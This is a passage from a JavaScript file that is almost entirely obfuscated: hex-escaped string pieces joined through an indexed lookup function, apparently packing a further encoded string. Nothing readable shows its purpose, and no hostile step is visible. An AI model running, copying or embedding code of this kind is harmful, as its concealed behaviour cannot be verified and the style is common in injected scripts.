x38\x37\x30')+_0x53447c('\x30\x78\x32\x63\x39')+_0x53447c('\x30\x78\x32\x34\x33')+_0x53447c('\x30\x78\x65\x62\x36')+'\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x61'+_0x53447c('\x30\x78\x34\x38\x34')+_0x53447c('\x30\x78\x31\x30\x61\x33')+_0x53447c('\x30\x78\x31\x31\x61\x36')+_0x53447c('\x30\x78\x31\x30\x65\x39')+'\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x35'+_0x53447c('\x30\x78\x39\x35\x31'))+(_0x53447c('\x30\x78\x62\x30\x31')+_0x53447c('\x30\x78\x31\x34\x63\x34')+_0x53447c('\x30\x78\x31\x34\x33\x38')+'\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27\x2c'+_0x53447c('\x30\x78\x31\x31\x34\x34')+'\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x35'+_0x53447c('\x30\x78\x31\x36\x36\x30')+_0x53447c('\x30\x78\x62\x36\x65')+_0x53447c('\x30\x78\x36\x62\x61')+_0x53447c('\x30\x78\x63\x34\x63')+'\x68\x5c\x5c\x61\x5c\x5c\x35\x5c\x27\x2c'+_0x53447c('\x30\x78\x38\x32\x31')+_0x53447c('\x30\x78\x62\x63\x33')+_0x53447c('\x30\x78\x31\x35\x30\x63')+_0x53447c('\x30\x78\x64\x63\x37')+_0x53447c('\x30\x78\x31\x30\x39\x36')+_0x53447c('\x30\x78\x65\x38\x36')+_0x53447c('\x30\x78\x62\x65\x63')+_0x53447c('\x30\x78\x38\x35\x38')+_0x53447c('\x30\x78\x31\x35\x34\x32')+_0x53447c('\x30\x78\x31\x36\x34\x62')+_0x53447c('\x30\x78\x62\x34\x37')+_0x53447c('\x30\x78\x32\x66\x35')+_0x53447c('\x30\x78\x61\x31\x33')+_0x53447c('\x30\x78\x33\x62\x33')+_0x53447c('\x30\x78\x31\x31\x37\x37')+_0x53447c('\x30\x78\x31\x31\x39\x39')+'\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x75'+_0x53447c('\x30\x78\x31\x30\x35\x66')+_0x53447c('\x30\x78\x33\x31\x65')+_0x53447c('\x30\x78\x31\x33\x35\x38')+_0x53447c('\x30\x78\x31\x33\x39\x61')+_0x53447c('\x30\x78\x31\x34\x32\x34')+_0x53447c('\x30\x78\x63\x61\x64')+_0x53447c('\x30\x78\x32\x35\x64')+'\x38\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x71'+_0x53447c('\x30\x78\x63\x30\x39')+_0x53447c('\x30\x78\x31\x35\x38\x64')+_0x53447c('\x30\x78\x31\x35\x37\x36')+_0x53447c('\x30\x78\x38\x32\x65')+_0x53447c('\x30\x78\x38\x64\x63')+'\x5c\x31\x36\x5c\x5c\x37\x5c\x5c\x6c\x5c'+_0x53447c('\x30\x78\x61\x38\x62')+_0x53447c('\x30\x78\x31\x31\x61\x64')+_0x53447c('\x30\x78\x63\x62\x65')+_0x53447c('\x30\x78\x31\x31\x64\x62')+_0x53447c('\x30\x78\x61\x30\x38')+_0x53447c('\x30\x78\x62\x64\x63')+_0x53447c('\x30\x78\x31\x65\x33')+_0x53447c('\x30\x78\x33\x31\x64')+_0x53447c('\x30\x78\x37\x37\x32')+_0x53447c('\x30\x78\x63\x65\x37')+_0x53447c('\x30\x78\x37\x63\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c'+_0x53447c('\x30\x78\x66\x30\x32')+'\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x7a'+_0x53447c('\x30\x78\x31\x36\x31\x39')+_0x53447c('\x30\x78\x36\x66\x30')+_0x53447c('\x30\x78\x31\x35\x35\x62')+_0x53447c('\x30\x78\x61\x30\x66')+_0x53447c('\x30\x78\x65\x66\x35')+_0x53447c('\x30\x78\x38\x61\x65')+'\x5c\x50\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x33\x64\x61')+_0x53447c('\x30\x78\x65\x62\x39')+_0x53447c('\x30\x78\x35\x61\x38')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x4c\x5c'+'\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x62\x34\x30')+_0x53447c('\x30\x78\x35\x63\x36')+_0x53447c('\x30\x78\x61\x34\x62')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x63\x62\x31')+_0x53447c('\x30\x78\x31\x35\x37\x33')+'\x33\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x79'+'\x5c\x5c\x33\x5c\x5c\x32\x38\x5c\x5c\x66'+_0x53447c('\x30\x78\x65\x39\x33')+_0x53447c('\x30\x78\x39\x65\x35')+_0x53447c('\x30\x78\x31\x36\x30\x32')+_0x53447c('\x30\x78\x38\x61\x38')+_0x53447c('\x30\x78\x63\x62\x32')+_0x53447c('\x30\x78\x65\x39\x38')+_0x53447c('\x30\x78\x32\x61\x30')+'\x5c\x27\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c'+'\x37\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c'+'\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c'+'\x61\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x6b'+_0x53447c('\x30\x78\x31\x31\x39\x32')+_0x53447c('\x30\x78\x31\x30\x64\x61')+_0x53447c('\x30\x78\x31\x36\x65\x35')+_0x53447c('\x30\x78\x38\x31\x33')+_0x53447c('\x30\x78\x34\x30\x34')+_0x53447c('\x30\x78\x31\x36\x38\x32')+_0x53447c('\x30\x78\x31\x35\x31\x35')+_0x53447c('\x30\x78\x31\x35\x31\x64')+_0x53447c('\x30\x78\x32\x61\x37')+'\x5c\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a'+_0x53447c('\x30\x78\x31\x35\x39\x37')+_0x53447c('\x30\x78\x31\x36\x39\x31')+_0x53447c('\x30\x78\x62\x65\x64'))+(_0x53447c('\x30\x78\x31\x34\x30\x61')+'\x31\x47\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x31\x35\x63\x30')+'\x5c\x35\x5c\x5c\x70\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x66\x37\x36')+'\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+'\x64\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c'+_0x53447c('\x30\x78\x33\x30\x61')+_0x53447c('\x30\x78\x65\x37\x64')+_0x53447c('\x30\x78\x35\x66\x39')+_0x53447c('\x30\x78\x31\x32\x39\x63')+_0x53447c('\x30\x78\x38\x62\x38')+_0x53447c('\x30\x78\x37\x63\x66')+_0x53447c('\x30\x78\x31\x32\x63\x66')+_0x53447c('\x30\x78\x37\x36\x66')+_0x53447c('\x30\x78\x38\x35\x39')+_0x53447c('\x30\x78\x62\x36\x33')+_0x53447c('\x30\x78\x61\x30\x38')+'\x6e\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x62'+_0x53447c('\x30\x78\x36\x30\x30')+'\x5c\x63\x5c\x5c\x4a\x5c\x27\x2c\x5c\x27'+_0x53447c('\x30\x78\x61\x64\x62')+_0x53447c('\x30\x78\x31\x31\x63\x31')+_0x53447c('\x30\x78\x31\x32\x66\x33')+_0x53447c('\x30\x78\x37\x33\x65')+_0x53447c('\x30\x78\x31\x35\x64\x33')+_0x53447c('\x30\x78\x31\x35\x34\x30')+_0x53447c('\x30\x78\x31\x35\x36\x32')+_0x53447c('\x30\x78\x31\x34\x34\x31')+_0x53447c('\x30\x78\x61\x39\x62')+'\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c'+_0x53447c('\x30\x78\x34\x63\x39')+'\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c'+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x66'+'\x5c\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x53447c('\x30\x78\x33\x32\x38')+_0x53447c('\x30\x78\x62\x36\x35')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6c'+_0x53447c('\x30\x78\x63\x36\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c\x75'+_0x53447c('\x30\x78\x36\x32\x33')+_0x53447c('\x30\x78\x61\x30\x32')+_0x53447c('\x30\x78\x31\x35\x38\x61')+_0x53447c('\x30\x78\x39\x39\x31')+_0x53447c('\x30\x78\x33\x34\x64')+_0x53447c('\x30\x78\x38\x61\x37')+'\x5c\x5c\x43\x5c\x27\x2c\x5c\x27\x5c\x5c'+'\x6f\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x41'+_0x53447c('\x30\x78\x65\x35\x30')+_0x53447c('\x30\x78\x31\x34\x66\x62')+_0x53447c('\x30\x78\x32\x37\x32')+_0x53447c('\x30\x78\x31\x36\x66\x31')+_0x53447c('\x30\x78\x61\x66\x35')+_0x53447c('\x30\x78\x31\x36\x35\x32')+_0x53447c('\x30\x78\x31\x33\x38\x63')+_0x53447c('\x30\x78\x38\x32\x37')+_0x53447c('\x30\x78\x62\x61\x33')+_0x53447c('\x30\x78\x63\x37\x34')+_0x53447c('\x30\x78\x62\x32\x39')+_0x53447c('\x30\x78\x39\x61\x39')+_0x53447c('\x30\x78\x37\x37\x65')+'\x5c\x4a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c'+_0x53447c('\x30\x78\x65\x32\x38')+_0x53447c('\x30\x78\x61\x35\x65')+'\x47\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x69'+_0x53447c('\x30\x78\x34\x39\x34')+_0x53447c('\x30\x78\x31\x32\x64\x31')+_0x53447c('\x30\x78\x31\x36\x33\x37')+_0x53447c('\x30\x78\x31\x34\x62\x32')+_0x53447c('\x30\x78\x33\x64\x34')+_0x53447c('\x30\x78\x31\x66\x33')+_0x53447c('\x30\x78\x39\x30\x34')+_0x53447c('\x30\x78\x31\x35\x66\x62')+_0x53447c('\x30\x78\x33\x30\x39')+_0x53447c('\x30\x78\x64\x38\x31')+_0x53447c('\x30\x78\x37\x63\x39')+_0x53447c('\x30\x78\x36\x32\x38')+_0x53447c('\x30\x78\x65\x39\x31')+_0x53447c('\x30\x78\x31\x36\x34\x38')+'\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x6b'+_0x53447c('\x30\x78\x34\x63\x61')+_0x53447c('\x30\x78\x31\x30\x34\x33')+_0x53447c('\x30\x78\x62\x35\x63')+_0x53447c('\x30\x78\x31\x33\x66\x37')+_0x53447c('\x30\x78\x31\x31\x38\x32')+_0x53447c('\x30\x78\x33\x33\x65')+_0x53447c('\x30\x78\x32\x39\x37')+_0x53447c('\x30\x78\x36\x37\x33')+_0x53447c('\x30\x78\x33\x39\x33')+_0x53447c('\x30\x78\x65\x34\x64')+_0x53447c('\x30\x78\x39\x61\x62')+'\x5c\x27\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c'+_0x53447c('\x30\x78\x31\x34\x62\x36')+'\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c'+_0x53447c('\x30\x78\x36\x65\x39')+_0x53447c('\x30\x78\x39\x61\x34')+_0x53447c('\x30\x78\x34\x37\x31')+_0x53447c('\x30\x78\x61\x35\x65')+'\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63'+_0x53447c('\x30\x78\x31\x30\x35\x38'))+(_0x53447c('\x30\x78\x64\x63\x34')+'\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c\x6e'+_0x53447c('\x30\x78\x61\x35\x39')+_0x53447c('\x30\x78\x31\x36\x35\x30')+_0x53447c('\x30\x78\x31\x36\x62\x65')+'\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c'+_0x53447c('\x30\x78\x37\x32\x36')+_0x53447c('\x30\x78\x31\x33\x36\x32')+_0x53447c('\x30\x78\x31\x36\x64\x62')+_0x53447c('\x30\x78\x31\x32\x33\x36')+_0x53447c('\x30\x78\x65\x64\x61')+_0x53447c('\x30\x78\x61\x34\x33')+_0x53447c('\x30\x78\x38\x36\x64')+_0x53447c('\x30\x78\x31\x34\x65\x37')+_0x53447c('\x30\x78\x37\x35\x34')+_0x53447c('\x30\x78\x34\x38\x30')+_0x53447c('\x30\x78\x35\x63\x39')+_0x53447c('\x30\x78\x39\x30\x32')+_0x53447c('\x30\x78\x32\x39\x62')+_0x53447c('\x30\x78\x66\x31\x30')+_0x53447c('\x30\x78\x31\x30\x35\x64')+_0x53447c('\x30\x78\x64\x34\x37')+_0x53447c('\x30\x78\x62\x30\x35')+_0x53447c('\x30\x78\x31\x34\x63\x37')+_0x53447c('\x30\x78\x34\x37\x33')+_0x53447c('\x30\x78\x32\x33\x32')+_0x53447c('\x30\x78\x34\x61\x37')+_0x53447c('\x30\x78\x37\x63\x61')+_0x53447c('\x30\x78\x64\x33\x37')+_0x53447c('\x30\x78\x31\x36\x35\x61')+_0x53447c('\x30\x78\x31\x33\x66\x66')+_0x53447c('\x30\x78\x36\x66\x64')+_0x53447c('\x30\x78\x31\x36\x62\x65')+_0x53447c('\x30\x78\x37\x39\x30')+_0x53447c('\x30\x78\x35\x66\x38')+_0x53447c('\x30\x78\x65\x37\x35')+'\x27\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x37'+_0x53447c('\x30\x78\x36\x66\x36')+_0x53447c('\x30\x78\x36\x63\x64')+_0x53447c('\x30\x78\x31\x35\x65\x65')+_0x53447c('\x30\x78\x31\x34\x30\x38')+_0x53447c('\x30\x78\x66\x61\x30')+_0x53447c('\x30\x78\x36\x35\x65')+_0x53447c('\x30\x78\x31\x32\x64\x35')+_0x53447c('\x30\x78\x37\x36\x63')+_0x53447c('\x30\x78\x34\x63\x33')+_0x53447c('\x30\x78\x34\x36\x66')+'\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c'+_0x53447c('\x30\x78\x39\x64\x35')+_0x53447c('\x30\x78\x34\x36\x65')+_0x53447c('\x30\x78\x34\x35\x35')+_0x53447c('\x30\x78\x31\x34\x39\x33')+_0x53447c('\x30\x78\x62\x62\x64')+_0x53447c('\x30\x78\x65\x63\x65')+_0x53447c('\x30\x78\x36\x34\x66')+_0x53447c('\x30\x78\x62\x35\x31')+'\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x32\x6a'+_0x53447c('\x30\x78\x31\x33\x33\x62')+_0x53447c('\x30\x78\x33\x65\x37')+'\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c'+_0x53447c('\x30\x78\x32\x35\x35')+'\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x43\x5c'+_0x53447c('\x30\x78\x31\x31\x32\x32')+'\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61'+'\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x53447c('\x30\x78\x31\x30\x65\x32')+_0x53447c('\x30\x78\x62\x62\x33')+_0x53447c('\x30\x78\x33\x66\x35')+_0x53447c('\x30\x78\x38\x36\x34')+_0x53447c('\x30\x78\x63\x66\x63')+_0x53447c('\x30\x78\x32\x66\x64')+_0x53447c('\x30\x78\x31\x31\x30\x64')+_0x53447c('\x30\x78\x31\x35\x36\x31')+_0x53447c('\x30\x78\x37\x37\x61')+_0x53447c('\x30\x78\x31\x34\x63\x35')+_0x53447c('\x30\x78\x36\x65\x38')+'\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x74\x5c'+_0x53447c('\x30\x78\x31\x33\x62\x37')+_0x53447c('\x30\x78\x64\x33\x30')+_0x53447c('\x30\x78\x37\x66\x32')+_0x53447c('\x30\x78\x31\x62\x35')+_0x53447c('\x30\x78\x31\x32\x38\x62')+'\x6a\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61'+'\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x53447c('\x30\x78\x37\x63\x30')+_0x53447c('\x30\x78\x66\x61\x38')+_0x53447c('\x30\x78\x31\x36\x63\x37')+_0x53447c('\x30\x78\x39\x61\x63')+_0x53447c('\x30\x78\x64\x30\x64')+_0x53447c('\x30\x78\x36\x31\x32')+_0x53447c('\x30\x78\x34\x65\x32')+_0x53447c('\x30\x78\x31\x33\x65\x64')+_0x53447c('\x30\x78\x39\x62\x63')+_0x53447c('\x30\x78\x61\x39\x34')+_0x53447c('\x30\x78\x37\x63\x32')+_0x53447c('\x30\x78\x62\x30\x33')+_0x53447c('\x30\x78\x31\x66\x65')+_0x53447c('\x30\x78\x31\x64\x39')+_0x53447c('\x30\x78\x31\x30\x37\x35')+_0x53447c('\x30\x78\x39\x31\x66'))+(_0x53447c('\x30\x78\x31\x32\x31\x66')+'\x2c\x5c\x27\x5c\x5c\x31\x4c\x5c\x5c\x31'+_0x53447c('\x30\x78\x33\x32\x65')+_0x53447c('\x30\x78\x31\x30\x64\x32')+'\x6a\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x35'+_0x53447c('\x30\x78\x36\x39\x35')+_0x53447c('\x30\x78\x34\x65\x63')+_0x53447c('\x30\x78\x39\x30\x30')+_0x53447c('\x30\x78\x31\x31\x39\x39')+_0x53447c('\x30\x78\x66\x33\x38')+_0x53447c('\x30\x78\x35\x33\x63')+_0x53447c('\x30\x78\x31\x34\x32\x66')+_0x53447c('\x30\x78\x31\x66\x65')+_0x53447c('\x30\x78\x66\x36\x37')+_0x53447c('\x30\x78\x31\x34\x35\x62')+'\x35\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6a'+_0x53447c('\x30\x78\x31\x35\x37\x32')+_0x53447c('\x30\x78\x36\x63\x63')+_0x53447c('\x30\x78\x31\x35\x66\x37')+_0x53447c('\x30\x78\x66\x33\x39')+'\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x42'+_0x53447c('\x30\x78\x62\x35\x61')+_0x53447c('\x30\x78\x31\x30\x32\x35')+_0x53447c('\x30\x78\x63\x64\x66')+_0x53447c('\x30\x78\x39\x61\x65')+'\x5c\x71\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c'+_0x53447c('\x30\x78\x38\x66\x30')+_0x53447c('\x30\x78\x64\x37\x61')+_0x53447c('\x30\x78\x33\x66\x64')+_0x53447c('\x30\x78\x36\x30\x30')+_0x53447c('\x30\x78\x31\x32\x37\x61')+_0x53447c('\x30\x78\x34\x64\x66')+_0x53447c('\x30\x78\x31\x64\x33')+'\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a'+_0x53447c('\x30\x78\x61\x30\x38')+_0x53447c('\x30\x78\x31\x34\x35\x61')+_0x53447c('\x30\x78\x65\x66\x66')+_0x53447c('\x30\x78\x38\x30\x30')+_0x53447c('\x30\x78\x39\x33\x63')+_0x53447c('\x30\x78\x34\x66\x66')+_0x53447c('\x30\x78\x37\x38\x62')+_0x53447c('\x30\x78\x62\x38\x32')+_0x53447c('\x30\x78\x36\x35\x61')+_0x53447c('\x30\x78\x65\x64\x31')+_0x53447c('\x30\x78\x31\x35\x34\x37')+'\x5c\x5c\x74\x5c\x5c\x37\x5c\x5c\x6a\x5c'+'\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x66'+'\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c'+_0x53447c('\x30\x78\x39\x61\x39')+'\x35\x5c\x5c\x75\x5c\x5c\x74\x5c\x27\x2c'+_0x53447c('\x30\x78\x66\x61\x63')+_0x53447c('\x30\x78\x32\x65\x33')+'\x5c\x5c\x61\x5c\x5c\x63\x5c\x27\x2c\x5c'+'\x27\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x37'+_0x53447c('\x30\x78\x31\x34\x66\x37')+_0x53447c('\x30\x78\x31\x34\x63\x63')+_0x53447c('\x30\x78\x64\x30\x34')+_0x53447c('\x30\x78\x35\x38\x64')+_0x53447c('\x30\x78\x31\x30\x38\x64')+_0x53447c('\x30\x78\x65\x33\x39')+_0x53447c('\x30\x78\x64\x64\x30')+_0x53447c('\x30\x78\x34\x32\x30')+_0x53447c('\x30\x78\x38\x36\x34')+'\x43\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x42'+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x6d\x5c'+_0x53447c('\x30\x78\x33\x63\x63')+_0x53447c('\x30\x78\x31\x30\x33\x62')+'\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c'+_0x53447c('\x30\x78\x38\x37\x63')+_0x53447c('\x30\x78\x33\x34\x65')+'\x37\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x4a\x5c'+_0x53447c('\x30\x78\x31\x32\x63\x32')+_0x53447c('\x30\x78\x33\x61\x63')+_0x53447c('\x30\x78\x65\x36\x32')+_0x53447c('\x30\x78\x34\x38\x61')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c'+_0x53447c('\x30\x78\x31\x31\x33\x36')+_0x53447c('\x30\x78\x63\x34\x34')+_0x53447c('\x30\x78\x32\x39\x30')+_0x53447c('\x30\x78\x31\x32\x62\x30')+_0x53447c('\x30\x78\x31\x30\x35\x63')+'\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c'+_0x53447c('\x30\x78\x31\x33\x30\x34')+_0x53447c('\x30\x78\x31\x34\x65\x31')+_0x53447c('\x30\x78\x31\x36\x62\x30')+'\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a'+_0x53447c('\x30\x78\x31\x30\x37\x36')+_0x53447c('\x30\x78\x63\x33\x65')+'\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x6a\x5c'+_0x53447c('\x30\x78\x31\x31\x31\x65')+'\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c'+_0x53447c('\x30\x78\x33\x63\x39')+'\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x35\x5c'+_0x53447c('\x30\x78\x39\x38\x62')+_0x53447c('\x30\x78\x32\x64\x31')+_0x53447c('\x30\x78\x37\x30\x64')+_0x53447c('\x30\x78\x65\x34\x35')+_0x53447c('\x30\x78\x39\x30\x63')+_0x53447c('\x30\x78\x64\x35\x36'))+(_0x53447c('\x30\x78\x64\x31\x34')+'\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x35'+_0x53447c('\x30\x78\x63\x39\x63')+_0x53447c('\x30\x78\x36\x63\x63')+_0x53447c('\x30\x78\x34\x65\x62')+_0x53447c('\x30\x78\x31\x33\x65\x36')+'\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x53447c('\x30\x78\x31\x33\x35\x66')+_0x53447c('\x30\x78\x31\x33\x64\x39')+_0x53447c('\x30\x78\x61\x66\x38')+_0x53447c('\x30\x78\x31\x35\x62\x66')+_0x53447c('\x30\x78\x31\x31\x65\x36')+_0x53447c('\x30\x78\x36\x66\x32')+_0x53447c('\x30\x78\x31\x36\x62\x33')+_0x53447c('\x30\x78\x31\x36\x66\x37')+_0x53447c('\x30\x78\x31\x35\x37\x32')+_0x53447c('\x30\x78\x63\x66\x37')+_0x53447c('\x30\x78\x31\x32\x61\x32')+_0x53447c('\x30\x78\x34\x38\x65')+_0x53447c('\x30\x78\x36\x62\x31')+_0x53447c('\x30\x78\x31\x34\x62\x30')+_0x53447c('\x30\x78\x34\x33\x61')+_0x53447c('\x30\x78\x34\x32\x30')+_0x53447c('\x30\x78\x63\x31\x32')+_0x53447c('\x30\x78\x35\x65\x32')+_0x53447c('\x30\x78\x31\x34\x33\x36')+_0x53447c('\x30\x78\x31\x32\x39\x39')+_0x53447c('\x30\x78\x32\x39\x38')+'\x31\x39\x5c\x27\x2c\x5c\x27\x5c\x5c\x37'+_0x53447c('\x30\x78\x35\x34\x64')+'\x5c\x5c\x6b\x5c\x5c\x31\x52\x5c\x5c\x71'+_0x53447c('\x30\x78\x61\x64\x33')+_0x53447c('\x30\x78\x31\x30\x36\x37')+_0x53447c('\x30\x78\x31\x34\x37\x37')+_0x53447c('\x30\x78\x37\x37\x62')+_0x53447c('\x30\x78\x37\x33\x36')+_0x53447c('\x30\x78\x33\x32\x32')+'\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a'+'\x5c\x5c\x6a\x5c\x5c\x35\x5c\x27\x2c\x5c'+_0x53447c('\x30\x78\x38\x63\x30')+'\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6d'+_0x53447c('\x30\x78\x63\x34\x37')+'\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x53447c('\x30\x78\x31\x34\x37\x31')+_0x53447c('\x30\x78\x34\x65\x33')+_0x53447c('\x30\x78\x31\x32\x38\x65')+_0x53447c('\x30\x78\x31\x31\x64\x36')+_0x53447c('\x30\x78\x31\x30\x37\x31')+_0x53447c('\x30\x78\x33\x33\x33')+_0x53447c('\x30\x78\x34\x62\x36')+_0x53447c('\x30\x78\x35\x34\x34')+_0x53447c('\x30\x78\x64\x36\x36')+_0x53447c('\x30\x78\x31\x35\x66\x63')+_0x53447c('\x30\x78\x34\x33\x62')+_0x53447c('\x30\x78\x66\x66\x66')+_0x53447c('\x30\x78\x35\x38\x61')+_0x53447c('\x30\x78\x39\x62\x31')+_0x53447c('\x30\x78\x64\x34\x35')+_0x53447c('\x30\x78\x61\x30\x33')+_0x53447c('\x30\x78\x39\x35\x66')+_0x53447c('\x30\x78\x32\x31\x31')+_0x53447c('\x30\x78\x31\x35\x32\x62')+_0x53447c('\x30\x78\x62\x63\x37')+_0x53447c('\x30\x78\x31\x34\x39\x65')+_0x53447c('\x30\x78\x31\x30\x62\x34')+_0x53447c('\x30\x78\x31\x35\x61\x39')+'\x49\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x68'+'\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x53447c('\x30\x78\x66\x62\x34')+_0x53447c('\x30\x78\x65\x35\x38')+_0x53447c('\x30\x78\x31\x30\x66\x30')+_0x53447c('\x30\x78\x33\x34\x35')+_0x53447c('\x30\x78\x32\x33\x38')+_0x53447c('\x30\x78\x38\x63\x62')+_0x53447c('\x30\x78\x36\x63\x31')+_0x53447c('\x30\x78\x31\x30\x64\x31')+_0x53447c('\x30\x78\x38\x38\x30')+_0x53447c('\x30\x78\x31\x33\x34\x33')+_0x53447c('\x30\x78\x39\x36\x30')+_0x53447c('\x30\x78\x38\x37\x66')+_0x53447c('\x30\x78\x32\x33\x38')+_0x53447c('\x30\x78\x62\x66\x62')+_0x53447c('\x30\x78\x31\x33\x37\x35')+_0x53447c('\x30\x78\x35\x37\x61')+'\x5c\x61\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c'+_0x53447c('\x30\x78\x63\x33\x61')+_0x53447c('\x30\x78\x61\x30\x38')+_0x53447c('\x30\x78\x65\x37\x39')+_0x53447c('\x30\x78\x65\x36\x30')+_0x53447c('\x30\x78\x64\x36\x34')+'\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x6a\x5c'+_0x53447c('\x30\x78\x65\x34\x66')+_0x53447c('\x30\x78\x38\x63\x64')+_0x53447c('\x30\x78\x32\x38\x31')+_0x53447c('\x30\x78\x31\x34\x31\x38')+_0x53447c('\x30\x78\x65\x30\x31')+_0x53447c('\x30\x78\x63\x30\x64')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x36\x5c'+_0x53447c('\x30\x78\x33\x34\x33')+_0x53447c('\x30\x78\x31\x31\x38\x32'))+(_0x53447c('\x30\x78\x31\x30\x39\x63')+_0x53447c('\x30\x78\x35\x39\x66')+_0x53447c('\x30\x78\x31\x35\x62\x34')+_0x53447c('\x30\x78\x62\x62\x64')+_0x53447c('\x30\x78\x31\x33\x64\x34')+'\x5c\x63\x5c\x5c\x42\x5c\x5c\x37\x5c\x5c'+'\x66\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x6a'+_0x53447c('\x30\x78\x32\x62\x36')+_0x53447c('\x30\x78\x31\x30\x65\x64')+_0x53447c('\x30\x78\x35\x65\x33')+_0x53447c('\x30\x78\x36\x37\x63')+'\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c'+'\x5c\x37\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c'+_0x53447c('\x30\x78\x32\x34\x64')+_0x53447c('\x30\x78\x66\x63\x35')+_0x53447c('\x30\x78\x36\x30\x61')+_0x53447c('\x30\x78\x31\x35\x66\x61')+_0x53447c('\x30\x78\x31\x35\x36\x66')+_0x53447c('\x30\x78\x63\x62\x66')+'\x27\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x66'+_0x53447c('\x30\x78\x64\x39\x33')+_0x53447c('\x30\x78\x31\x34\x61\x62')+_0x53447c('\x30\x78\x31\x30\x38\x66')+_0x53447c('\x30\x78\x31\x32\x37\x33')+_0x53447c('\x30\x78\x31\x33\x65\x34')+'\x5c\x5c\x6e\x5c\x5c\x35\x5c\x27\x2c\x5c'+_0x53447c('\x30\x78\x36\x30\x61')+_0x53447c('\x30\x78\x31\x34\x37\x33')+_0x53447c('\x30\x78\x64\x39\x32')+_0x53447c('\x30\x78\x31\x31\x32\x66')+_0x53447c('\x30\x78\x63\x30\x66')+'\x5